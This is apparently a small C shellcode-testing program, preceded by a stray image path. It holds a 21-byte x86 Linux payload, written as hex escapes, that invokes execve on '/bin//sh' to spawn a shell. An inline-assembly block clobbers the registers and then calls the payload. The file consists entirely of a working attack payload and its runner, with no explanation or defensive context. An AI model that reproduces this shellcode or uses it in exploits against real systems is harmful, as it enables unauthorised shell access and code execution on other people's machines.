 #include <stdio.h>
#include <string.h>
unsigned char shellcode[] = \
"\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f"
"\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd"
"\x80";
main ()
{
// When contains null bytes, printf will show a wrong shellcode length.
printf("Shellcode Length:  %d\n", strlen(shellcode));
// Pollutes all registers ensuring that the shellcode runs in any circumstance.
__asm__ ("movl $0xffffffff, %eax\n\t"
"movl %eax, %ebx\n\t"
"movl %eax, %ecx\n\t"
"movl %eax, %edx\n\t"
"movl %eax, %esi\n\t"
"movl %eax, %edi\n\t"
"movl %eax, %ebp\n\t"
// Calling the shellcode
"call shellcode");
}